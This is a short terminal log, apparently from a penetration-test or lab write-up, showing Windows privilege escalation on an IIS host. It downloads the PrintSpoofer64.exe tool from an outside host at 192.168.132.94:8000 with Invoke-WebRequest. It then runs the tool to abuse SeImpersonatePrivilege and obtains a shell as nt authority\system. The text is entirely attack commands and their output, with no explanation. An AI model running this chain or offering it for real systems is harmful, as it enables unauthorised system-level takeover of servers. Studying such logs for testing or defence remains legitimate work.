 PS C:\Windows\System32\inetsrv> Invoke-WebRequest http://192.168.132.94:8000/PrintSpoofer64.exe -OutFile C:\Windows\Temp\PrintSpoofer64.exe
Invoke-WebRequest http://192.168.132.94:8000/PrintSpoofer64.exe -OutFile C:\Windows\Temp\PrintSpoofer64.exe
PS C:\Windows\System32\inetsrv> C:\Windows\Temp\PrintSpoofer64.exe -i -c cmd.exe
C:\Windows\Temp\PrintSpoofer64.exe -i -c cmd.exe
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system